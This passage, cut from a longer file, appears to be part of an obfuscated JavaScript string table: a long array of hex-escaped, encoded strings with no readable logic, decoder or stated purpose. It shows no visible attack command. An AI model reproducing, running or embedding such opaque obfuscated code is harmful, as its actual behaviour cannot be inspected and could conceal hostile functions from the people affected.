x63\x4f\x59\x77\x70\x41\x3d','\x77\x6f\x35\x4c\x61\x38\x4b\x72\x77\x36\x63\x39','\x77\x6f\x76\x44\x6f\x63\x4f\x4f\x77\x35\x62\x44\x72\x77\x3d\x3d','\x61\x4d\x4b\x57\x56\x38\x4f\x6f\x53\x73\x4f\x4e','\x77\x70\x50\x44\x6a\x4d\x4b\x72','\x46\x53\x59\x37\x41\x73\x4f\x4a\x77\x70\x73\x3d','\x77\x70\x68\x53\x5a\x4d\x4b\x35\x77\x36\x45\x6e','\x77\x71\x50\x43\x67\x58\x50\x44\x75\x78\x64\x4b','\x66\x73\x4b\x5a\x77\x70\x31\x68\x56\x73\x4b\x2b\x77\x37\x39\x6f\x77\x36\x4d\x3d','\x63\x38\x4f\x32\x77\x71\x6a\x43\x73\x77\x77\x6c','\x5a\x58\x5a\x48\x77\x36\x4a\x4f\x44\x54\x77\x46\x77\x6f\x48\x44\x72\x63\x4b\x41\x77\x70\x55\x3d','\x42\x6b\x63\x49\x77\x6f\x7a\x44\x6f\x4d\x4f\x30','\x77\x70\x55\x4f\x77\x6f\x67\x76\x77\x70\x54\x44\x6c\x4d\x4f\x31\x77\x37\x66\x43\x69\x41\x7a\x43\x68\x67\x3d\x3d','\x77\x70\x5a\x6b\x64\x7a\x31\x35\x53\x77\x3d\x3d','\x47\x42\x4c\x43\x74\x51\x48\x44\x72\x73\x4b\x6a\x51\x58\x34\x51\x77\x71\x33\x44\x76\x4d\x4f\x47\x77\x37\x49\x3d','\x64\x47\x68\x37\x77\x37\x48\x44\x67\x77\x55\x59\x4b\x73\x4f\x30\x77\x36\x42\x57\x47\x54\x37\x44\x6d\x6a\x48\x43\x6b\x4d\x4f\x6d\x77\x35\x6b\x79\x77\x37\x34\x51\x64\x55\x45\x3d','\x66\x78\x4e\x38\x56\x58\x4e\x68','\x77\x37\x33\x43\x76\x79\x64\x6f\x5a\x54\x5a\x75\x47\x38\x4b\x76\x77\x35\x49\x7a\x65\x73\x4b\x62\x4f\x73\x4f\x62\x55\x4d\x4f\x69\x77\x37\x76\x44\x71\x56\x39\x31\x58\x77\x3d\x3d','\x77\x36\x4e\x52\x77\x70\x41\x54\x53\x78\x66\x43\x6b\x6c\x72\x43\x74\x6d\x50\x44\x6d\x78\x66\x44\x70\x63\x4f\x32\x77\x72\x6f\x75\x56\x46\x41\x59\x63\x46\x7a\x44\x6e\x4d\x4f\x57\x41\x56\x4a\x4f\x77\x35\x48\x43\x74\x42\x44\x43\x73\x77\x3d\x3d','\x48\x58\x2f\x43\x6e\x38\x4b\x71\x4d\x38\x4b\x32','\x77\x70\x58\x44\x6c\x4d\x4f\x51\x77\x6f\x54\x44\x75\x79\x33\x44\x74\x63\x4f\x2f\x4c\x63\x4f\x48\x4a\x73\x4b\x48\x41\x38\x4f\x49\x77\x72\x4c\x44\x76\x63\x4b\x79\x5a\x4d\x4b\x49\x4d\x4d\x4f\x57','\x51\x58\x50\x43\x76\x48\x2f\x44\x71\x32\x6e\x44\x70\x4d\x4f\x47\x77\x37\x72\x43\x73\x55\x66\x44\x70\x38\x4b\x61\x53\x6e\x45\x2f\x57\x63\x4b\x76\x77\x37\x49\x32\x77\x37\x4e\x4b\x51\x63\x4f\x63\x42\x73\x4b\x43\x77\x36\x48\x43\x71\x73\x4b\x74\x77\x70\x38\x72\x51\x73\x4f\x69\x42\x41\x45\x66\x77\x37\x34\x3d','\x77\x37\x6f\x45\x4b\x53\x67\x44\x48\x67\x3d\x3d','\x41\x73\x4b\x75\x41\x58\x55\x52\x4c\x38\x4b\x65\x64\x38\x4f\x68\x77\x36\x6c\x36\x77\x36\x52\x34\x77\x71\x54\x43\x6c\x6b\x51\x33\x77\x71\x31\x55\x77\x71\x7a\x44\x6a\x55\x6c\x4e\x47\x52\x50\x43\x75\x33\x54\x43\x68\x67\x3d\x3d','\x77\x71\x63\x6a\x77\x72\x49\x55\x77\x70\x50\x44\x76\x38\x4f\x51\x4a\x63\x4f\x4b\x77\x35\x4c\x43\x6f\x38\x4f\x56\x5a\x32\x51\x57','\x77\x36\x50\x43\x68\x79\x4c\x43\x76\x67\x6c\x50\x77\x6f\x4d\x3d','\x77\x37\x67\x51\x4c\x7a\x6b\x57\x41\x63\x4f\x6a\x77\x37\x6e\x44\x72\x58\x62\x43\x71\x73\x4b\x47\x77\x71\x45\x71','\x51\x33\x39\x7a\x77\x71\x4d\x4f\x77\x71\x59\x3d','\x77\x36\x30\x5a\x4d\x53\x34\x65\x48\x38\x4b\x6f','\x51\x57\x74\x31\x77\x72\x49\x62\x77\x72\x6c\x70\x77\x71\x55\x76\x77\x70\x39\x31\x51\x56\x52\x38','\x77\x6f\x72\x44\x67\x69\x4e\x65\x77\x72\x45\x33','\x65\x38\x4f\x49\x61\x57\x62\x44\x6c\x4d\x4b\x4b\x63\x51\x3d\x3d','\x5a\x47\x48\x43\x72\x68\x44\x44\x6b\x73\x4b\x46\x59\x58\x54\x44\x6f\x73\x4f\x6d\x4b\x41\x3d\x3d','\x65\x73\x4b\x57\x77\x70\x46\x68\x54\x63\x4b\x67','\x77\x71\x62\x43\x74\x54\x44\x44\x6f\x4d\x4b\x50\x77\x6f\x2f\x44\x73\x38\x4b\x78\x77\x35\x7a\x43\x6c\x4d\x4b\x36\x48\x69\x4d\x3d','\x64\x58\x39\x2f\x77\x34\x50\x44\x67\x67\x49\x3d','\x4e\x63\x4f\x57\x49\x67\x3d\x3d','\x77\x72\x50\x43\x76\x43\x37\x44\x74\x38\x4b\x48\x77\x70\x48\x44\x67\x73\x4f\x78\x77\x70\x4c\x43\x67\x63\x4f\x30\x42\x47\x31\x35\x4f\x38\x4f\x54\x77\x72\x41\x6a','\x65\x38\x4b\x50\x55\x73\x4f\x75\x57\x77\x3d\x3d','\x77\x6f\x6c\x4f\x57\x51\x3d\x3d','\x55\x6e\x58\x43\x73\x57\x37\x44\x71\x58\x76\x43\x70\x4d\x4f\x47\x77\x72\x76\x44\x68\x6c\x44\x44\x73\x63\x4b\x51\x65\x33\x64\x6b\x46\x41\x3d\x3d','\x44\x6d\x62\x43\x6d\x73\x4b\x73\x49\x67\x3d\x3d','\x77\x72\x4c\x43\x6c\x6b\x6e\x44\x76\x42\x46\x51\x77\x72\x78\x55','\x58\x57\x58\x43\x75\x6a\x6a\x44\x68\x73\x4b\x58\x63\x48\x62\x44\x73\x73\x4b\x6b\x4d\x6c\x37\x43\x71\x6c\x34\x52\x4a\x42\x76\x44\x6e\x67\x3d\x3d','\x77\x34\x6e\x43\x6b\x78\x6a\x43\x74\x73\x4b\x71\x58\x38\x4b\x58\x52\x67\x3d\x3d','\x4b\x73\x4b\x32\x77\x35\x6c\x62\x77\x34\x78\x69\x77\x34\x49\x46\x77\x34\x42\x51\x77\x6f\x6a\x44\x68\x46\x2f\x43\x74\x38\x4b\x6a','\x77\x6f\x76\x44\x6f\x73\x4f\x49\x77\x35\x54\x44\x75\x77\x3d\x3d','\x55\x67\x77\x4b\x50\x4d\x4f\x59\x4b\x38\x4f\x7a\x77\x70\x62\x44\x73\x6a\x76\x43\x70\x41\x70\x7a\x4a\x7a\x62\x44\x71\x6c\x76\x43\x71\x33\x70\x7a','\x56\x6e\x7a\x43\x70\x53\x4c\x44\x6c\x63\x4b\x46','\x61\x4d\x4f\x56\x61\x47\x76\x44\x6c\x4d\x4b\x61\x64\x73\x4b\x63\x77\x70\x49\x41','\x77\x6f\x72\x44\x73\x4d\x4f\x64\x77\x34\x33\x44\x71\x63\x4f\x77\x77\x35\x62\x43\x6d\x58\x4c\x43\x6d\x73\x4f\x63\x61\x63\x4b\x67\x77\x70\x45\x59\x4a\x45\x55\x69\x4b\x46\x37\x43\x74\x45\x37\x43\x72\x77\x3d\x3d','\x77\x72\x77\x77\x77\x6f\x6f\x7a\x77\x70\x59\x3d','\x77\x72\x41\x44\x77\x71\x45\x3d','\x77\x6f\x52\x74\x4d\x54\x2f\x43\x6b\x51\x70\x4b\x66\x41\x3d\x3d','\x50\x7a\x77\x34\x46\x4d\x4f\x65\x77\x70\x78\x44\x77\x36\x33\x44\x69\x54\x59\x6d\x77\x6f\x73\x6e\x58\x69\x44\x43\x72\x73\x4b\x76\x43\x4d\x4b\x47\x77\x34\x48\x43\x73\x4d\x4f\x44\x4f\x51\x66\x44\x76\x73\x4b\x4e','\x77\x37\x66\x44\x76\x58\x35\x2b\x77\x71\x41\x3d','\x45\x67\x6a\x43\x74\x53\x4c\x44\x76\x73\x4b\x6c\x62\x77\x3d\x3d','\x77\x6f\x4d\x58\x4d\x77\x38\x3d','\x77\x70\x58\x44\x67\x79\x50\x43\x76\x38\x4f\x59\x77\x34\x7a\x43\x73\x77\x3d\x3d','\x77\x71\x44\x44\x6c\x4d\x4b\x6f\x44\x63\x4b\x51\x77\x37\x34\x3d','\x43\x78\x54\x43\x74\x69\x54\x44\x74\x4d\x4b\x67\x41\x48\x77\x45\x77\x71\x33\x44\x73\x4d\x4f\x62\x77\x34\x76\x44\x6e\x46\x55\x66\x77\x36\x6b\x34\x50\x53\x34\x3d','\x77\x35\x67\x78\x4d\x78\x38\x43','\x77\x37\x4a\x78\x77\x71\x59\x3d','\x77\x71\x50\x44\x68\x4d\x4b\x79\x44\x38\x4b\x57\x77\x34\x48\x44\x72\x6d\x78\x4d\x77\x70\x73\x3d','\x77\x37\x62\x44\x74\x58\x78\x76\x77\x71\x72\x44\x6c\x51\x34\x59\x59\x57\x62\x44\x74\x78\x33\x43\x68\x51\x4a\x2b\x77\x36\x44\x44\x75\x73\x4b\x58\x54\x46\x2f\x44\x69\x51\x3d\x3d','\x77\x35\x54\x43\x6a\x53\x35\x78\x5a\x51\x3d\x3d','\x53\x53\x49\x70','\x77\x6f\x76\x44\x70\x4d\x4f\x66\x77\x34\x48\x44\x76\x4d\x4f\x5a\x77\x34\x66\x43\x6e\x32\x66\x44\x6e\x4d\x4f\x45','\x66\x4d\x4f\x54\x61\x47\x48\x44\x6e\x73\x4b\x4f\x4c\x4d\x4b\x69\x77\x70\x67\x4d\x47\x33\x78\x72\x77\x71\x72\x44\x6c\x45\x7a\x43\x69\x73\x4b\x45\x77\x36\x39\x49\x4a\x4d\x4b\x57\x43\x63\x4f\x33\x61\x4d\x4b\x41\x77\x72\x33\x43\x75\x77\x3d\x3d','\x4c\x32\x4c\x43\x6c\x4d\x4b\x65\x43\x38\x4b\x58\x61\x73\x4b\x65\x77\x36\x52\x6d\x59\x6c\x37\x43\x75\x4d\x4b\x73\x58\x38\x4b\x53\x77\x6f\x73\x54\x66\x38\x4f\x4a\x77\x72\x6b\x3d','\x77\x72\x76\x44\x6d\x4d\x4b\x6f\x44\x73\x4b\x4c\x77\x36\x48\x43\x71\x57\x74\x58\x77\x70\x30\x75\x55\x38\x4b\x4b\x77\x71\x41\x4e\x77\x34\x37\x44\x70\x4d\x4f\x42\x52\x69\x44\x44\x70\x57\x55\x71\x4b\x6d\x48\x44\x6b\x38\x4f\x6a\x77\x36\x37\x43\x6b\x41\x3d\x3d','\x66\x63\x4f\x62\x61\x6e\x44\x44\x6c\x41\x3d\x3d','\x77\x34\x6e\x43\x6a\x41\x50\x43\x68\x73\x4b\x79\x54\x4d\x4b\x52\x56\x6a\x35\x51\x77\x71\x6b\x3d','\x77\x70\x77\x64\x47\x51\x67\x57\x77\x70\x33\x44\x6a\x4d\x4f\x56','\x63\x57\x76\x43\x6f\x7a\x33\x44\x68\x4d\x4b\x58\x61\x6a\x48\x44\x74\x4d\x4f\x7a\x49\x55\x76\x43\x73\x48\x74\x64\x4e\x52\x72\x44\x67\x73\x4f\x47\x4d\x73\x4b\x78\x77\x36\x34\x4b\x77\x35\x5a\x34\x41\x52\x7a\x44\x6c\x46\x5a\x4f\x77\x70\x4d\x64\x77\x71\x33\x44\x6d\x41\x59\x6a\x48\x46\x50\x43\x75\x41\x5a\x58\x77\x72\x50\x44\x6d\x46\x72\x43\x71\x4d\x4f\x39\x62\x73\x4b\x47\x77\x35\x35\x54\x77\x35\x42\x51\x56\x48\x56\x39\x77\x34\x73\x4e\x66\x42\x4a\x6f\x66\x38\x4b\x39\x4c\x68\x38\x45\x63\x6c\x4d\x48\x77\x71\x6c\x2f\x4f\x67\x44\x44\x6c\x63\x4b\x38\x46\x4d\x4b\x78\x77\x72\x70\x66\x49\x77\x42\x44\x77\x71\x38\x64\x77\x71\x30\x3d','\x52\x57\x58\x43\x6f\x43\x54\x44\x68\x41\x3d\x3d','\x77\x71\x44\x44\x6c\x63\x4f\x54','\x77\x35\x58\x44\x69\x47\x6f\x3d','\x77\x35\x73\x2b\x4f\x77\x38\x42\x77\x34\x77\x50\x4a\x57\x34\x3d','\x77\x70\x6e\x44\x6e\x7a\x68\x65\x77\x71\x77\x72\x66\x6e\x49\x3d','\x77\x72\x72\x44\x6c\x4d\x4b\x30\x47\x63\x4b\x4e\x77\x37\x6e\x44\x71\x58\x73\x3d','\x77\x6f\x56\x63\x5a\x73\x4b\x39','\x77\x36\x4e\x52\x77\x70\x41\x54\x53\x78\x66\x43\x6b\x6c\x72\x43\x74\x6c\x6a\x44\x71\x77\x50\x44\x74\x63\x4f\x35\x77\x72\x73\x79\x53\x57\x73\x53\x5a\x6d\x59\x3d','\x46\x56\x34\x4e\x77\x6f\x72\x44\x73\x51\x3d\x3d','\x57\x41\x49\x66\x49\x4d\x4f\x53\x4c\x38\x4f\x70\x77\x6f\x33\x44\x6a\x58\x72\x43\x6f\x77\x41\x3d','\x51\x33\x46\x37\x77\x72\x78\x55\x77\x71\x45\x6f\x77\x6f\x59\x70\x77\x6f\x4a\x2f\x53\x6b\x41\x6e\x77\x34\x54\x43\x75\x73\x4b\x75\x5a\x32\x48\x43\x71\x4d\x4f\x37\x77\x34\x49\x3d','\x56\x30\x58\x43\x69\x78\x37\x43\x6e\x73\x4b\x6f\x58\x32\x77\x3d','\x77\x6f\x5a\x74\x4b\x54\x48\x43\x67\x77\x70\x5a\x64\x67\x55\x74\x4c\x63\x4f\x73\x77\x71\x48\x43\x6e\x48\x55\x6a\x45\x63\x4f\x30\x57\x73\x4b\x37\x77\x72\x76\x44\x72\x4d\x4b\x79\x42\x77\x3d\x3d','\x55\x54\x44\x43\x6d\x6e\x55\x59\x77\x34\x4a\x51\x54\x45\x6e\x43\x6c\x41\x3d\x3d','\x5a\x33\x64\x56','\x56\x6a\x72\x43\x67\x6e\x49\x65\x77\x34\x52\x77\x58\x46\x62\x43\x6e\x77\x3d\x3d','\x63\x4d\x4f\x37\x77\x71\x2f\x43\x6f\x77\x77\x2f\x5a\x63\x4b\x32','\x77\x71\x2f\x44\x70\x4d\x4f\x46\x77\x34\x42\x56\x61\x56\x72\x43\x72\x38\x4f\x6e\x77\x37\x74\x4d\x77\x70\x6f\x3d','\x61\x63\x4b\x50\x77\x70\x52\x6e\x58\x41\x3d\x3d','\x77\x35\x33\x43\x69\x67\x6e\x43\x67\x63\x4b\x75','\x77\x35\x30\x7a\x4c\x51\x38\x43\x77\x34\x74\x50\x4b\x47\x39\x30\x51\x6b\x78\x67','\x52\x44\x37\x43\x6d\x47\x34\x59','\x77\x70\x74\x35\x64\x79\x6c\x6c\x54\x41\x3d\x3d','\x77\x70\x5a\x7a\x66\x7a\x35\x6b','\x63\x38\x4f\x68\x77\x71\x44\x43\x73\x42\x45\x4a\x58\x4d\x4b\x39\x77\x6f\x31\x30\x77\x34\x70\x57\x5a\x54\x7a\x44\x76\x38\x4b\x65','\x50\x73\x4f\x72\x48\x45\x38\x53\x77\x35\x6f\x3d','\x51\x38\x4b\x69\x42\x47\x59\x6e\x45\x63\x4b\x49\x61\x38\x4f\x2f\x77\x34\x5a\x34\x77\x37\x4e\x6b\x77\x72\x72\x43\x68\x77\x3d\x3d','\x51\x6e\x33\x44\x6e\x73\x4b\x70\x66\x54\x38\x3d','\x4b\x4d\x4b\x31\x77\x34\x76\x43\x6a\x63\x4b\x35\x63\x73\x4f\x55\x51\x63\x4b\x34\x57\x4d\x4f\x56\x77\x6f\x7a\x43\x70\x38\x4b\x69\x77\x6f\x44\x44\x74\x43\x33\x44\x75\x48\x55\x2f\x57\x30\x55\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x65\x77\x35\x5a\x45\x64\x41\x3d\x3d','\x43\x78\x54\x43\x74\x69\x54\x44\x74\x4d\x4b\x67\x41\x46\x73\x34\x77\x70\x33\x44\x6b\x63\x4f\x73\x77\x35\x4c\x44\x71\x6e\x49\x6e\x77\x34\x42\x57\x55\x77\x3d\x3d','\x77\x6f\x54\x44\x75\x4d\x4b\x43\x4c\x73\x4b\x68\x77\x35\x6a\x44\x6d\x45\x74\x30\x77\x72\x49\x4f\x64\x41\x3d\x3d','\x5a\x63\x4f\x62\x63\x47\x7a\x44\x6c\x73\x4b\x59\x64\x73\x4b\x61\x77\x6f\x39\x41\x4d\x56\x6c\x55\x77\x71\x72\x44\x72\x6c\x48\x43\x6e\x38\x4b\x54\x77\x37\x55\x49\x4c\x38\x4b\x77\x43\x4d\x4f\x2b\x61\x4d\x4b\x4e\x77\x37\x6a\x44\x73\x6d\x38\x3d','\x57\x38\x4f\x63\x77\x71\x30\x3d','\x42\x73\x4f\x51\x4b\x79\x44\x44\x75\x38\x4b\x66\x4b\x73\x4f\x6e\x77\x72\x55\x3d','\x77\x37\x45\x64\x4e\x6a\x49\x51\x44\x4d\x4b\x35\x77\x36\x54\x44\x75\x69\x6e\x43\x72\x38\x4b\x44\x77\x71\x59\x6f\x44\x4d\x4b\x4b\x77\x35\x44\x43\x6e\x73\x4f\x41\x61\x4d\x4f\x43\x77\x6f\x2f\x43\x75\x67\x62\x43\x6b\x38\x4f\x69\x62\x51\x3d\x3d','\x55\x33\x33\x43\x73\x33\x2f\x44\x6f\x77\x3d\x3d','\x55\x63\x4b\x6c\x49\x41\x3d\x3d','\x77\x35\x34\x38\x4b\x67\x30\x4f\x77\x34\x73\x53','\x77\x70\x44\x44\x6d\x63\x4b\x33\x42\x47\x46\x58','\x77\x72\x48\x43\x6b\x48\x54\x44\x72\x41\x78\x4f\x77\x37\x78\x55\x58\x73\x4f\x44\x66\x38\x4b\x4c\x4d\x6c\x48\x44\x68\x6a\x6e\x44\x75\x67\x3d\x3d','\x51\x38\x4b\x31\x44\x47\x55\x36\x50\x51\x3d\x3d','\x61\x73\x4b\x43\x55\x63\x4f\x35\x58\x38\x4f\x53\x62\x6d\x6e\x43\x73\x4d\x4f\x35','\x77\x70\x4c\x44\x6e\x63\x4b\x76\x43\x6e\x4a\x65\x77\x70\x6f\x46\x77\x72\x37\x44\x6c\x63\x4f\x66\x77\x6f\x2f\x43\x73\x4d\x4f\x78\x48\x44\x77\x55\x56\x73\x4f\x78\x77\x35\x70\x30\x77\x70\x51\x6b\x4f\x53\x4d\x69\x77\x36\x48\x43\x6c\x63\x4b\x31\x44\x7a\x4c\x43\x6c\x47\x2f\x44\x6e\x38\x4b\x4f\x77\x34\x33\x43\x76\x73\x4b\x6f\x77\x36\x30\x3d','\x77\x37\x46\x66\x77\x70\x38\x54\x51\x77\x3d\x3d','\x77\x36\x6f\x50\x4a\x53\x6b\x32\x43\x73\x4b\x6f\x77\x36\x58\x44\x76\x45\x50\x43\x76\x73\x4b\x62\x77\x72\x49\x3d','\x77\x6f\x6c\x42\x59\x38\x4b\x32\x77\x37\x63\x39','\x77\x72\x37\x44\x74\x63\x4f\x57\x77\x34\x74\x55','\x77\x71\x54\x44\x71\x73\x4f\x52\x77\x6f\x6a\x44\x76\x69\x6a\x44\x73\x38\x4f\x35\x4b\x63\x4b\x4d\x49\x63\x4b\x72\x46\x63\x4f\x5a\x77\x6f\x48\x44\x73\x38\x4b\x6e\x66\x73\x4b\x6a\x45\x73\x4f\x5a\x77\x72\x66\x43\x75\x73\x4f\x76\x77\x37\x50\x44\x72\x33\x6f\x54\x77\x72\x54\x43\x69\x41\x66\x44\x76\x63\x4f\x70\x58\x73\x4f\x6d\x77\x70\x56\x72\x77\x36\x56\x36','\x48\x73\x4f\x4b\x49\x7a\x66\x44\x72\x73\x4b\x42\x50\x38\x4f\x73\x77\x72\x4a\x67\x54\x6d\x48\x43\x72\x41\x3d\x3d','\x4f\x63\x4f\x68\x46\x46\x49\x43\x77\x35\x6f\x3d','\x47\x6e\x58\x43\x6c\x38\x4b\x33\x49\x77\x3d\x3d','\x77\x36\x6c\x66\x77\x6f\x55\x50\x51\x52\x50\x43\x69\x45\x48\x44\x71\x68\x4c\x44\x73\x52\x50\x44\x70\x63\x4f\x6d\x77\x70\x38\x37\x57\x45\x67\x4a\x52\x6d\x4c\x44\x6d\x38\x4f\x55\x58\x56\x6c\x4d\x77\x34\x54\x43\x68\x52\x4c\x43\x72\x73\x4f\x49\x43\x38\x4f\x68\x77\x70\x7a\x44\x6c\x38\x4f\x53\x77\x6f\x68\x52\x43\x41\x3d\x3d','\x77\x71\x45\x77\x77\x72\x45\x43\x77\x70\x4d\x3d','\x59\x48\x42\x45\x77\x37\x5a\x6d\x42\x42\x30\x4f\x77\x6f\x50\x44\x67\x4d\x4b\x43\x77\x6f\x51\x2f','\x77\x36\x52\x4a\x65\x51\x76\x43\x76\x31\x30\x3d','\x52\x32\x37\x43\x76\x6d\x54\x44\x6f\x67\x3d\x3d','\x77\x36\x6c\x66\x77\x6f\x55\x50\x51\x52\x50\x43\x69\x45\x48\x44\x71\x68\x4c\x44\x74\x41\x7a\x44\x74\x63\x4f\x7a\x77\x72\x63\x79\x54\x6e\x31\x61\x54\x32\x72\x44\x6a\x4d\x4f\x48\x48\x45\x68\x52\x77\x34\x50\x43\x6e\x31\x62\x43\x6d\x4d\x4f\x33\x58\x73\x4f\x5a\x77\x70\x4c\x44\x70\x63\x4f\x6b\x77\x71\x38\x66\x50\x4d\x4f\x50\x46\x47\x77\x4e\x77\x72\x6c\x76\x44\x51\x3d\x3d','\x4d\x52\x54\x43\x75\x7a\x4c\x44\x74\x4d\x4b\x6b\x51\x58\x55\x46\x77\x37\x6e\x44\x6b\x4d\x4f\x4e\x77\x37\x76\x44\x6b\x42\x45\x37\x77\x34\x56\x44\x49\x45\x37\x44\x6f\x38\x4b\x74\x77\x37\x62\x43\x6a\x73\x4f\x58','\x48\x6a\x38\x6b\x47\x4d\x4f\x61\x77\x6f\x6b\x5a\x77\x36\x6e\x44\x6e\x6d\x45\x33\x77\x35\x45\x78\x51\x53\x73\x3d','\x49\x63\x4b\x76\x77\x34\x5a\x42\x77\x35\x39\x77','\x77\x6f\x62\x44\x6f\x38\x4f\x4b\x77\x35\x4c\x44\x71\x77\x3d\x3d','\x65\x32\x4a\x58\x77\x36\x31\x41\x41\x67\x77\x50\x77\x6f\x58\x43\x71\x73\x4b\x57\x77\x6f\x4d\x37\x77\x37\x45\x64\x4f\x4d\x4b\x78\x54\x73\x4f\x76\x4a\x77\x6a\x44\x6c\x73\x4f\x6f\x77\x37\x63\x53\x66\x4d\x4f\x67\x49\x4d\x4f\x73\x77\x37\x34\x3d','\x77\x70\x31\x53\x62\x73\x4b\x74\x77\x37\x59\x3d','\x77\x6f\x6e\x44\x6a\x38\x4b\x38\x45\x56\x52\x59\x77\x6f\x73\x45\x77\x72\x6a\x43\x76\x38\x4f\x4c\x77\x6f\x6a\x43\x74\x41\x3d\x3d','\x77\x36\x74\x55\x65\x67\x7a\x43\x74\x30\x73\x3d','\x63\x63\x4b\x50\x77\x6f\x35\x37\x58\x73\x4b\x79\x77\x36\x4a\x79\x77\x37\x77\x62\x49\x4d\x4f\x6b\x47\x77\x58\x44\x68\x54\x50\x44\x72\x63\x4f\x42\x77\x34\x33\x44\x70\x58\x6a\x43\x68\x4d\x4b\x47\x77\x37\x31\x6f\x77\x71\x62\x44\x74\x73\x4f\x49\x77\x71\x4c\x44\x68\x69\x58\x44\x6f\x77\x3d\x3d','\x77\x37\x4a\x4e\x77\x70\x59\x55\x5a\x78\x58\x43\x6d\x55\x44\x44\x72\x48\x6a\x44\x70\x52\x54\x44\x6f\x51\x3d\x3d','\x51\x32\x6a\x43\x72\x53\x58\x44\x68\x38\x4b\x5a\x64\x6e\x51\x3d','\x77\x34\x5a\x67\x4a\x6a\x49\x30\x52\x41\x52\x6a\x77\x37\x44\x43\x71\x43\x7a\x44\x6e\x38\x4b\x69\x4d\x41\x2f\x44\x72\x73\x4b\x53\x54\x38\x4b\x5a\x43\x7a\x6e\x43\x6b\x67\x2f\x43\x68\x63\x4f\x46\x4a\x56\x41\x73','\x61\x52\x74\x35\x54\x33\x4d\x3d','\x64\x68\x76\x43\x6a\x41\x3d\x3d','\x77\x34\x4e\x36\x77\x6f\x73\x3d','\x77\x36\x74\x30\x51\x41\x3d\x3d','\x55\x53\x33\x43\x6b\x58\x6f\x4a\x77\x34\x52\x68\x53\x55\x50\x43\x6c\x38\x4f\x47\x57\x38\x4f\x4c','\x5a\x4d\x4b\x44\x57\x51\x3d\x3d','\x47\x4d\x4f\x4c\x4a\x51\x3d\x3d','\x66\x73\x4b\x32\x77\x72\x49\x3d','\x4a\x4d\x4f\x6c\x54\x32\x76\x44\x6b\x73\x4b\x59\x63\x73\x4b\x47\x77\x6f\x67\x43\x50\x57\x39\x72\x77\x71\x72\x44\x69\x55\x66\x43\x6d\x73\x4b\x45\x77\x36\x56\x44\x66\x4d\x4b\x47\x4d\x63\x4f\x53\x55\x63\x4b\x78\x77\x6f\x50\x43\x6e\x41\x38\x68\x77\x6f\x49\x50\x59\x4d\x4b\x43','\x77\x34\x74\x61\x62\x41\x30\x3d','\x47\x63\x4f\x59\x4b\x43\x48\x44\x67\x4d\x4b\x4c','\x4b\x4d\x4b\x34\x77\x34\x67\x3d','\x59\x6b\x4e\x69','\x46\x56\x30\x46\x77\x34\x62\x43\x6f\x4d\x4b\x30\x77\x34\x6b\x38\x77\x6f\x39\x43\x41\x57\x50\x43\x70\x38\x4f\x52\x47\x73\x4b\x4a\x77\x37\x67\x2f\x77\x72\x33\x44\x70\x73\x4b\x33\x77\x70\x73\x63\x77\x34\x50\x44\x73\x47\x54\x43\x6f\x73\x4b\x56\x77\x35\x76\x43\x73\x48\x34\x53\x77\x71\x5a\x46\x52\x38\x4b\x4b\x62\x63\x4b\x53\x4b\x48\x2f\x43\x6c\x73\x4f\x48\x77\x71\x76\x44\x6e\x73\x4f\x4b\x49\x52\x51\x7a\x45\x63\x4b\x51\x55\x57\x59\x50\x4f\x55\x50\x43\x6b\x38\x4f\x67\x63\x38\x4f\x4b\x49\x73\x4f\x55\x77\x37\x34\x59\x56\x63\x4f\x5a','\x53\x6d\x76\x43\x75\x56\x4d\x78\x77\x36\x34\x50\x43\x6c\x44\x43\x72\x63\x4f\x48\x55\x38\x4f\x34\x77\x35\x37\x44\x6e\x4d\x4f\x49\x77\x70\x31\x6d\x63\x30\x56\x63\x77\x35\x34\x51\x64\x4d\x4f\x50\x49\x38\x4b\x58\x77\x6f\x6e\x43\x6e\x38\x4f\x4a\x58\x73\x4f\x63\x43\x6b\x6c\x78\x65\x38\x4b\x4e\x77\x70\x51\x4b\x4e\x51\x3d\x3d','\x45\x69\x6f\x39\x45\x41\x3d\x3d','\x77\x6f\x62\x44\x70\x63\x4f\x45\x77\x34\x55\x3d','\x66\x63\x4f\x55\x51\x67\x3d\x3d','\x77\x37\x51\x38\x45\x51\x3d\x3d','\x77\x70\x74\x47\x63\x63\x4b\x77','\x53\x67\x77\x51\x49\x4d\x4f\x61','\x61\x63\x4b\x70\x77\x72\x4d\x3d','\x77\x35\x4c\x43\x6d\x54\x46\x73','\x42\x54\x6a\x43\x73\x41\x3d\x3d','\x4e\x51\x6f\x69','\x77\x71\x67\x33\x77\x71\x30\x3d','\x77\x35\x31\x6f\x63\x52\x31\x35\x53\x6c\x74\x78\x77\x71\x62\x43\x73\x6e\x6b\x3d','\x4c\x63\x4f\x79\x47\x55\x6b\x44','\x44\x47\x6a\x43\x70\x63\x4b\x74\x4e\x63\x4b\x73\x59\x63\x4b\x58','\x4a\x38\x4b\x6c\x77\x34\x70\x54\x77\x35\x39\x6d\x77\x37\x4d\x47\x77\x35\x63\x54\x77\x6f\x4c\x44\x6d\x55\x67\x3d','\x57\x7a\x4c\x43\x6b\x77\x3d\x3d','\x77\x6f\x42\x75\x66\x51\x3d\x3d','\x52\x47\x46\x52','\x77\x71\x37\x44\x67\x31\x74\x6c\x77\x71\x62\x44\x67\x31\x41\x45\x59\x58\x37\x44\x73\x7a\x44\x43\x6e\x77\x4a\x6b\x77\x36\x6a\x44\x70\x38\x4b\x52\x45\x67\x66\x44\x68\x6d\x62\x43\x71\x63\x4f\x61\x77\x35\x35\x4d\x59\x30\x77\x32\x77\x34\x66\x44\x6b\x7a\x48\x43\x69\x6b\x6f\x3d','\x65\x42\x39\x36\x52\x77\x3d\x3d','\x53\x6d\x44\x44\x68\x4d\x4b\x70\x61\x43\x76\x43\x71\x67\x3d\x3d','\x77\x70\x39\x6c\x4d\x54\x7a\x43\x69\x78\x77\x3d','\x77\x70\x64\x7a\x66\x54\x74\x67\x58\x56\x78\x72','\x61\x44\x6b\x45','\x4a\x38\x4b\x34\x77\x34\x46\x42\x77\x34\x52\x76\x77\x35\x4d\x3d','\x52\x6d\x72\x43\x71\x44\x54\x44\x68\x38\x4b\x66\x61\x6e\x7a\x44\x70\x41\x3d\x3d','\x77\x34\x30\x2f\x4d\x52\x6b\x49\x77\x34\x6b\x45','\x65\x57\x78\x47','\x77\x71\x6a\x43\x6d\x47\x7a\x44\x6f\x51\x52\x59\x77\x71\x5a\x63\x51\x41\x3d\x3d','\x77\x71\x38\x2f\x77\x6f\x55\x70\x77\x70\x66\x44\x6d\x63\x4f\x55\x77\x34\x6a\x43\x6f\x44\x33\x43\x6a\x44\x6e\x43\x6b\x48\x68\x50\x58\x63\x4f\x6